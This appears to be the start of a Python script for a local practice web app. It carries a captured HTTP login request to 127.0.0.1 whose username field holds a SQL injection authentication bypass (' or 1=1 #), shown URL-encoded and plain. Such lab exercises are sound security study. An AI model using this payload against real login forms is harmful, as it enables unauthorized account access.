 2 import re
3 import requests
4
5 '''
6 POST /index.php?page=login.php HTTP/1.1
7 Host: 127.0.0.1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 65
14 Origin: http://127.0.0.1
15 DNT: 1
16 Connection: close
17 Referer: http://127.0.0.1/index.php?page=login.php&popUpNotificationCode=LOU1
18 Cookie: PHPSESSID=mt2rqlcc1187ou06j2qvhpuu74; showhints=1
19 Upgrade-Insecure-Requests: 1
20
21 username=%27+or+1%3D1+%23&password=&login-php-submit-button=Login
22 username=' or 1=1 #&password=&login-php-submit-button=Login
23 '''